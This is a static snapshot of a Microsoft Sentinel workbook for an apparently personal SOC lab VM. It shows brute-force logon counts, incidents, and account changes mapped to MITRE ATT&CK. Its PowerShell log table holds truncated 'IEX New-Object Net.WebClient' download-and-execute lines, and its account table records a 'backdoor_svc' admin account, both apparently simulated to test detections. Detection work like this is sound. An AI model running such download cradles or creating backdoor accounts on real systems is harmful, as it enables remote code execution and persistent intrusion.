 Microsoft Sentinel workbook · static replica of the live dashboard in workspace law-soc-lab
Snapshot taken 15 Nov 2026 · time range: last 60 days · times shown in US Eastern
SOC Lab Monitoring - Habib Rahman
Security monitoring for vm-soc-win in workspace law-soc-lab. Data: Windows Security events (AMA), PowerShell Script Block logs and Microsoft Sentinel incidents. Detections mapped to MITRE ATT&CK: T1110, T1078, T1059.001, T1136, T1098.
Time range: Last 60 days
Failed logons
118
Attacking IPs
3
Open incidents
22
High severity
1
Suspicious PowerShell
10
Account / group changes
8
Logon activity per day: failed vs successful (user accounts)
60
40
20
0
Sep 20 Sep 27 Oct 4 Oct 11 Oct 18 Oct 25 November Nov 8
Failed (Sum) 118 Success (Sum) 66
Incidents by severity
22
Medium 21
High 1
Top source IPs by failed logons
Source IP ↑↓ Failed logons ↑↓ Accounts tried ↑↓ First seen ↑↓ Last seen ↑↓
172.16.1.4 64 2 10/26/2026, 12:26:38.903 AM 10/26/2026, 12:36:45.737 AM
172.16.0.4 2 1 10/26/2026, 12:34:39.649 AM 10/26/2026, 12:34:42.194 AM
home IP (redacted) 1 1 10/24/2026, 12:34:15.615 PM 10/24/2026, 12:34:15.615 PM
Most targeted accounts
60
50
40
30
20
10
0
hacker testvictim administrator socadmin
hacker 51 testvictim 36 administrator 30 socadmin 1
Incident queue
Created ↑↓ Incident ↑↓ Title ↑↓ Severity ↑↓ Status ↑↓ Owner ↑↓
10/26/2026, 1:03:48.153 AM 22 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 1:03:41.516 AM 21 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:58:44.381 AM 20 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:58:44.381 AM 19 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:53:43.877 AM 18 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:53:43.877 AM 17 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:48:50.738 AM 16 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:48:47.584 AM 15 Suspicious PowerShell Activity (Event 4104) Medium New
10/26/2026, 12:48:24.635 AM 14 New User Account Created (4720) Medium New
Suspicious PowerShell (Script Block 4104)
TimeGenerated ↑↓ Computer ↑↓ Command ↑↓
10/26/2026, 12:38:52.784 AM vm-soc-win Creating Scriptblock text (1 of 1): Write-Output 'IEX New-Object Net.WebCli...
10/26/2026, 12:38:52.762 AM vm-soc-win Creating Scriptblock text (1 of 1): Invoke-Expression "Write-Output 'IEX New...
10/24/2026, 1:19:01.486 PM vm-soc-win Creating Scriptblock text (1 of 1): Write-Output 'IEX New-Object Net.WebCli...
10/24/2026, 1:19:01.470 PM vm-soc-win Creating Scriptblock text (1 of 1): Invoke-Expression "Write-Output 'IEX New...
10/24/2026, 12:43:54.505 PM vm-soc-win Creating Scriptblock text (1 of 1): function Test-Caller { param( [Parameter(...
10/24/2026, 12:43:52.362 PM vm-soc-win Creating Scriptblock text (1 of 1): function Test-Caller { param( [Parameter(...
10/24/2026, 12:35:27.041 PM vm-soc-win Creating Scriptblock text (1 of 1): Write-Output 'IEX New-Object Net.WebCli...
10/24/2026, 12:35:26.525 PM vm-soc-win Creating Scriptblock text (1 of 1): Invoke-Expression "Write-Output 'IEX New...
10/21/2026, 2:26:28.548 AM vm-soc-win Creating Scriptblock text (1 of 1): Write-Output 'IEX New-Object Net.WebCli...
10/21/2026, 2:26:27.981 AM vm-soc-win Creating Scriptblock text (1 of 1): Invoke-Expression "Write-Output 'IEX New...
Account and privilege changes
TimeGenerated ↑↓ Change ↑↓ Computer ↑↓ PerformedBy ↑↓ Target ↑↓
10/26/2026, 12:39:59.925 AM Added to local group vm-soc-win vm-soc-win\socadmin Builtin\Administrators
10/26/2026, 12:39:51.383 AM Account created vm-soc-win vm-soc-win\socadmin vm-soc-win\backdoor_svc
10/26/2026, 12:39:09.575 AM Account created vm-soc-win vm-soc-win\socadmin vm-soc-win\backdoor_svc
10/25/2026, 1:55:29.889 PM Added to local group vm-soc-win vm-soc-win\socadmin Builtin\Users
10/25/2026, 1:55:29.765 PM Account created vm-soc-win vm-soc-win\socadmin vm-soc-win\testvictim